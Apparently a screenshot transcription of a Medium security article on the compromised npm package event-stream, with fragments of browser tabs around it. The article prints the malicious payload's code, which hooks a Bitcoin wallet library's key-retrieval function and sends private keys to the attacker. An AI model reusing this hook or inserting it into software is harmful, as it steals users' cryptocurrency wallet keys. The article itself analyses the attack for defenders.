 Compromised npm Package: event-stream - intrinsic - Medium - Mozilla Firefox
event-stre
Compro
Malicious
statement
Node.js Ev
Check you
Backdoor i
A Medium Corporation (US)
90%
M
intrinsic
Sign in
Get started
const Credentials = require("bitcore-wallet-client/lib/credentials.js");
Credentials.prototype.getKeysFunc = Credentials.prototype.getKeys;
Credentials.prototype.getKeys = function(keyLookup) {
  const originalResult = this.getKeysFunc(keyLookup);
  try {
    if (global.CSSMap && global.CSSMap[this.xPubKey]) {
      delete global.CSSMap[this.xPubKey];
      sendRequests("p", keyLookup + "\t" + this.xPubKey);
    }
  } catch (err) {}
  return originalResult;
}
Compromised npm Package: event-stream
Thomas Hunter II
Follow